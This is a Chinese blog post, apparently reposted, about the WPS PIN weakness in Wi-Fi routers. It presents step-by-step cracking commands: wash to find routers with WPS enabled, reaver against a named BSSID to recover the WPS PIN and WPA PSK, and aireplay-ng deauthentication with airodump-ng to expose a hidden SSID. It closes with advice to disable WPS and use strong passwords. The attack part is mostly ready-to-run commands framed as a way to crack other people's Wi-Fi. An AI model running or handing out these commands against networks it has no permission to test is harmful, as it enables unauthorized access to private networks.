Wi-Fi保护设置(简称WPS,全称Wi-Fi Protected Setup)是一个无线网络安全标准,旨在让家庭用户使用无线网络时简化加密步骤。此标准由Wi-Fi联盟(Wi-Fi Alliance)于2006年制定。

在2011年12月28日安全专家Stefan Viehbock报出此标准的一个重大安全漏洞,此漏洞允许远程攻击者使用暴力攻击在几小时内就能获取WPS的PIN码和WPA/WPA2的PSK码。一些新出产的无线路默认启动WPS功能,所以现在建议用户关闭无线路由器上的WPS一键加密功能,虽然有些无线器上无法关闭此功能。

1、找到开启WPS功能的无线路由器

我们不用逐一测试,而是使用wash命令。

# wash -i wlan0mon -C

如果什么也没有表示周围没有开启WPS的无线路由器。记住要破解wifi的BSSID。

2、开始破解密码

# reaver -i wlan0mon -b C8:3A:35:30:3E:C8 -vv -a

等待2-10小时:

最后,不要忘了结束无线网卡的监控模式:

# airmon-ng stop wlan0mon

3、总结

wps这个功能不用就把它关闭了吧。

附:一个小实验:



我看到有人说隐藏SSID可以让wifi更不容易被破解,我就来测试一下。

隐藏SSID就是把你老大的AP隐藏起来,不让别人搜索到。请注意,这样的话,在连接wifi时就要手动输入AP名。

只看到了 length 12,没有ap名。

# airodump-ng -c 6 --bssid C8:3A:35:30:3E:C8 wlan0mon

# aireplay-ng -0 30 -a C8:3A:35:30:3E:C8 -c B8:E8:56:09:CC:9C wlan0mon

破解密码的方法不变;使用上面两个命令就可以轻松得到ap名。

事实证明,隐藏SSID并不管啥事;其实设置一个复杂的密码比隐藏SSID要管用的多。

内容转自https://www.cnblogs.com/daoyi/p/shi-yongReaver-po-jie-kai-qi-leWPS-gong-neng-dewif.html

本文探讨了Wi-Fi保护设置(WPS)的安全性问题,指出2011年发现的重大漏洞使远程攻击者能在几小时内破解WPS PIN码及WPA/WPA2 PSK码。文章介绍了使用wash和reaver命令破解WPS启用的WiFi网络的过程,并强调关闭WPS功能的重要性。通过实验对比,文章还说明隐藏SSID并不能显著增强WiFi安全性,设置复杂密码更为关键。

本文探讨了Wi-Fi保护设置(WPS)的安全性问题,指出2011年发现的重大漏洞使远程攻击者能在几小时内破解WPS PIN码及WPA/WPA2 PSK码。文章介绍了使用wash和reaver命令破解WPS启用的WiFi网络的过程,并强调关闭WPS功能的重要性。通过实验对比,文章还说明隐藏SSID并不能显著增强WiFi安全性,设置复杂密码更为关键。

1121

1121

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?